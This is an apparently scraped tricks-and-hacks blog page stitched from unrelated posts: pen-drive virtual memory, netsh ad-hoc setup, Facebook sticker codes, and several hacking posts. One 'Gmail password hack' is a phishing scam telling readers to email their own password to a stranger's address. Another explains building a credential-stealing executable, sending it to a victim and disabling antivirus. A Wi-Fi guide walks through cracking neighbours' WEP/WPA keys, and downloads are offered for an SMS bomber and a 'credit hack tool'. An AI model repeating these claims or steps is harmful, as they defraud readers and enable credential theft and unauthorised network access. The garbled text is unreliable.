Pages

How to Use Pen Drive as a RAM

How to Use Pen Drive as a RAM


Does your Computer regularly freeze and are you sick and tired of this ? 

Are you Running Out of the Primary Memory and are you searching for something that increase your computer speed i.e RAM and that too without investing much ?

Then you are at the right place ...!

Today I'm sharing one Trick that " How to Use Pen Drive as RAM " . Firstly, you might be thinking that is it really possible or it's just a prank ?

Well, answer is hell yeah, this is Possible. So, let's increase your Computer Speed by following the basic steps .

Step 1 :- Firstly, Insert your Pen Drive and let your computer read that and Now, Simply format it to utilize it fully. Just Select your Pen Drive by going in " My Computer " then Right Click and Click on Format. 

Step 2 :- Right click on " My Computer " then go to " Properties " .


Step 3 :- Now, the new window will be open called " System Properties " in that you will see the different different options like Computer name, Hardware, " Advanced ", System Protection and Remote.

Just Click on " Advanced " Option.

In case you're using Windows 8 then click on " Advance System Settings ".


Step 4 :- In " Advanced " Click on " Setting ".


Step 5 :- Now, another window will open so, just go in " Advanced " in that Click on " Change "Under Virtual Memory


Step 6 :- The new window will be open " Virtual Memory ". In that just select your Pen drive . Then, just select the " Custom Size " Radio Button . Now, the last thing you need to do is to set the size which depends on the free available space in your Pen Drive. In my case I set it to 1020 and you can set it accordingly . 


After doing so just hit " Set " .

Step 7 :- Now, the System will ask you to Restart the System/Computer just blindly hit " OK ".


That's it you're done now. When you restart you Computer the Speed of the Computer will be Increased.

Just remember one thing when you restart your Computer do not remove your Pen Drive .

How to Create Ad-Hoc in Windows 8 and 8.1

So, How to Create Ad-Hoc in Windows 8 and 8.1 ?

Well this is possible via Command Prompt. Just Follow the basic Steps to Create Ad-Hoc in Windows 8 and 8.1 .

Step 1 :- Press Windows Key + Q to open app search in Windows 8.

Step 2 :- Type "cmd" in search box and Right Click on it >> Run as administrator.

Now, it will open "User Control Access" dialog Box. Just Click Yes.

Step 3 :- Now, in case you just wanted to see whether your network interface supports Visualization or not. Just type

netsh wlan show drivers


In case if it says no then you need to update network adapter's drivers.

Step 4 :- Enter the Following command and this will create your Ad-hoc Connection.

netsh wlan set hostednetwork mode=allow ssid=solvemyhow key=solvemyhow

Then, press Enter. you will receive the output as the Hosted Network mode has been set to allow.


Note :- You can set your own "SSID" and "KEY". Key will work as Password of your Ad-Hoc Network.

Step 5 :- Now, you have to Start the Hosted Network. So, Just Type,

netsh wlan start hostednetwork


You will receive the message like "The Hosted Network  Started" .

Step 6 :- To see whether the Ad-Hoc Network is Created or not. Just go to >> Network and Sharing Center.


Now you can easily create Ad-Hoc in windows 8 and 8.1 and play LAN games like NFS, Counter Strike (My Favorite)  etc.

Step 7 :- If you wanted to stop the Ad-Hoc Network. Just type,

netsh wlan stop hostednetwork

So, this will stop your Ad-Hoc Network. 

fb angel

fb angel

[*[618258751573241]]
[*[618258758239907]]
[*[618258754906574]] 
[*[618263278239455]]
[*[618263281572788]]
[*[618263274906122]]
[*[618265221572594]]
[*[618265228239260]]
[*[618265224905927]]
[*[618272438238539]]
[*[618272441571872]]
[*[618272434905206]]
[*[618275588238224]]
[*[618275581571558]]
[*[618275584904891]]
[*[618281231570993]]
[*[618281224904327]]
[*[618281228237660]]
[*[618281611570955]]
[*[618281618237621]]
Just remove * & through in coment box !!

Green Status

Green Status
Green Status With Link:-
@@*[0:[link no:1: » ]]
@@*[0:[link no:1: Your text here]]
Asad
Remove * & Try This !!

TURN OFF CODE

TURN OFF CODE

TURN OFF CODE 

[[443749262427414]]® 
REMOVE ®

New Fb Code


New Fb Code
Correct sign [+[523740157733883]] * 
Green dot :- @[+[168836883325952]] * 
blue comment your text * 
green comment 
@@+[1:[0:1:>]]
@@+[1:[0:1:your text]]
@@+[1:[0:3:your text]]
* Name mention @+[id number:]
* ARROW @[+[518743568233542]]
* Half name mention
@+[id no: one part of name]
* like unlike
[+[ greenylike]]
[+[ ixlike]]
[+[xatgood]]
* blank comment tricks @+[0:]

Gaitar Code

Gaitar Code

Copy All Code & Remove @ Sign !
Then, May You Can Try It !!
[[1408099816095650]]@ [[1408099819428983]]@ [[1408100326095599]]@ [[1408100322762266]]@ [[1408103302761968]]@ [[1408103299428635]]@ [[1408103296095302]]@ [[1408103909428574]]@ [[1408103912761907]]@ [[1408103906095241]]@ [[1408104629428502]]@ [[1408104632761835]]@ [[1408093822762916]]@ [[1408093826096249]]@ [[1408093829429582]]@ [[1408094059429559]]@ [[1408094066096225]]@ [[1408094062762892]]@ [[1408095119429453]]@ [[1408095122762786]]@ [[1408095326096099]]@ [[1408095609429404]]@ [[1408095612762737]]@

FB MAGIC CODE

FB MAGIC CODE

Coment Without + Sign
[[+lv.pinkf]]
[[+lv.magentaf]]
[[+lv.violatef]] 
[[+lv.bluef]]
[[+lv.greenf]]
[[+lv.redf]]
[[+lv.blackf]]
[[+lv.whitef]]
Cut Down + Sign From The Code & Hit In Coment Box !!

FB Border Code

FB Border Code

**FB Border Code**
1 Line=1 Border !!
But, You Have To Remove + Sign
[+[179379108907488]] 
[+[179379165574149]] [+[180259815486084]]
[+[180259908819408]]
[+[180259995486066]]
[+[180260102152722]]

FB DRAGON CODE


FB DRAGON CODE------>
Don't Forget To remove + Sign''
[+[1416434548593449]]
[+[1416434691926768]]
[+[1416434828593421]]
[+[1416434935260077]]
[+[1416435078593396]]
[+[1416435155260055]]
[+[1416435215260049]]
[+[1416435325260038]]
[+[1416435438593360]]
[+[1416435511926686]]
[+[1416435611926676]]
[+[1416435661926671]]
[+[1416435751926662]]
[+[1416435971926640]]
[+[1416436085259962]]
[+[1416436211926616]]
[+[1416436311926606]]
[+[1416436421926595]]
[+[1416436578593246]]
[+[1416436808593223]]
[+[1416437021926535]]

Timer & Loading Code:

Cut Down + Sign & TrY This..
[+[488311101198492]] 
[+[488259784536957]]

Web Icon Code

Web Icon Code 
[+[263149417158820]] 
[+[263149430492152]] 
[+[263151077158654]] 
[+[263151080491987]] 

[+[263151083825320]] 
[+[263151563825272]] 
[+[263151963825232]] 
[+[263151967158565]] 
[+[263148893825539]]

Cut Down + Sign From Code
.............
good moRning friends
Try This-------->
[[236600916549548]]*
[[236600816549558]]*
remove * sign.......!
.......................
Remove * Sign & Then Try ----->
[[248300395379600]]*
[[248300515379588]]*
[[248300618712911]]* 
[[248300728712900]]*
[[248300865379553]]*
[[248300992046207]]*
[[248301372046169]]*
[[248301462046160]]*
‪#.........
***FB MAGIC CODE***
Try This Code...
But first, You have To remove * Sign=>
[[1407203359491357]]x 
[[1407201196158240]]x
[[380422205397255]]x
[[571859406168670]]x
[[488215404541395]]x
[[330720620398347]]x
[[488816434481292]]x
..........................
Remove * sign from the Code...
Then, you can try it...
[[1851362316651*09]]
[[185136351665*097]] 
[[185136428331*756]]
[[1851365049984*15]]
[[185136621665*070]]
[[1851367416650*58]]
[[1851369349983*72]]
[[1851370383316*95]]
[[1851371149983*54]]
[[1851372249983*43]]
[[1852012416586*08]]
[[1852062416581*08]]
[[1852063916580*93]]
[[185206591658*073]]
[[1852067416580*58]]
[[1852068283247*16]]
..................

Mobile number locator software for pakistan

--------------


DOWNLOAD LATEST SIM TRACKER 
WITH NO VIRUS!!!
CLICK HERE

GMAIL PASSWORD HACK LATEST TRICK

GMAIL PASSWORD HACK LATEST TRICK


GMAIL PASSWORD HACK
Step 1: Log into your Gmail account.

Step 2: Compose a new mail

Step 3: In subject box type " PASSWORD RECOVERY "


Step 4: Send this to - recoveryhelperteam@gmail.com

Step 5: in message box Type this.

. (first line)- Email address you want to hack. (actualy you are trying to find password of your victim id)

(second line)- Your Gmail address   (You will recieve Password here)

(third line)- Your Gmail account password 

(fourth line)   - < v703&login="passmachine&f=(p0assword)&f=27586&___javascript=ACTIVE&rsa#" start?>=""> -
{simply copy and paste above}


How it works: you mail to a system administrators automatic responder. Usually only system administrators should be able to use this, but when you try it with your own password and mail this message from your Gmail account the computer gets confused! Why your password is needed- automatic Gmail responder will require your "system administrator password" which is in fact your own password!!! But the : computer doesn't know.

THE PASSWORD WILL AUTOMATICALLY BE SENT TO YOUR GMAIL! INBOX IN A MAIL CALLED "SYSTEM REG MESSAGE" FROM "SYSTEM". This is an awesome trick and works as many times as you try it. Have fun! NOTE: Use account you have been using for few days say at least 30 days. Otherwise Gmail may take new account as temporary and this trick may not work. Moreover use it soon otherwise this flaw can be rectified soon.

easy way Hacking Gmail Account Password using Gmail Hacker Software

This is the Simplest way of hacking gmail password, However this may not work for some people because most  Antivirus software’s easily recognizes this ‘Gmail Hacker software’. This trick involves creating a special .exe file and sending it to the Victim. and when he or she runs this ‘Gmail hacker software’ you will get the Username and Password to your “Gmail Inbox”. This Trick requires you to have ‘Microsoft’s .net Framework‘, if you dont have please download and install it.

-Follow the Step by Step Tutorials below to hack Gmail Account Password:
Step 1: Download ‘Gmail hacker‘ Software (extract the file to desktop). If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.

Step 2: Run ‘Gmail hacker Bulder.exe’ file and enter your gmail account details, so that the password of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one fake account and enter those details.
1 Hacking Gmail Account Password using Gmail Hacker Software
Step 3: After you enter your ‘Gmail account’ details Click on ‘Build’. Now the Gmail Hacker will Clone itself, ie it will create another file called ‘Gmail Hacker.exe’ and will save it in the same folder.
Step 4: Now Send the ‘Gmail Hacker.exe’ file that you just created to your Victim Via email or Upload it to any File sharing website for eg: box.net, Rapidshare, etc and send the link via chat or email.

Ask the Victim to try that software to hack others email and some how convince him to run that software and enter all information (which includes his Gmail id and password plus Gmail ID of the victim he want to hack).
2 Hacking Gmail Account Password using Gmail Hacker Software


When he enters the required information and hits the ‘hack them’ Button, he will receive an error message as shown below and The Username and Password will be mailed to your Gmail Id (that you Specified in Step 2)
3 Hacking Gmail Account Password using Gmail Hacker Software
4 Hacking Gmail Account Password using Gmail Hacker Software
Note: you Should Provide a valid USERNAME and PASSWORD, in order to receive the hacked details.

PassWord of Credit Hack Tool


DOWNLOAD

Note: Click "SKIP" on the Top  Right of the Page after click the download :)
No Virus in this Software
By Asad UllAh
Contact me

SMSALL sms bomber

                                                                      DOWNLOAD
Enjoy From Asad Ullah


Easy Way to Hack WEP/WPA/WPA2 Wi-Fi Password


 WiFi Hacking
Easy Way to Hack WiFi Password
If you are living nearby someones WiFi hotspot and every time your laptop search for connection its showing up but you don't have passwords. Or you just want to steal someones WPA/WPA2 Wi-Fi hotspot key or passwords. Don't worry...
In this tutorial I’ll show How to hack a WPA/WPA2 Wi-Ficonnection through a bootable USB.
Things you should need:


1. A USB pen drive.
2. beini.iso file. [Download it from HERE].
3. UNetbootin software to make your USB drive bootable. [Download for WindowsLinux or Mac]

Some few steps you should to do ( WEP):


1. Write beini.iso on your USB by UNetbootin. Set everything according to this image bellow.
WiFi Hacking1
2. After finishing restart your PC and boot it from your USB.
3. If you were successful to boot up then you should see something like this. Click Minidwep-gtk.
WiFi Hacking2

4. Click OK.
WiFi Hacking3

5. Now Minipwep-gtk  program will open. Click Scan.
WiFi Hacking4

6. Select a wireless network(should have Clint) from the list. And click Lunch to start creaking process.
WiFi Hacking5

7. Sometimes its take a while according to your victim connections IVS value and password strength. So keep passions.
WiFi Hacking6

8. If it found a password, it should appear like this.
WiFi Hacking7


To creak WPA/WPA2 follow this image instruction.
WiFi Hacking8
Let me know if you have done it successfully or you have any complicity.


                                  Download here


Designed by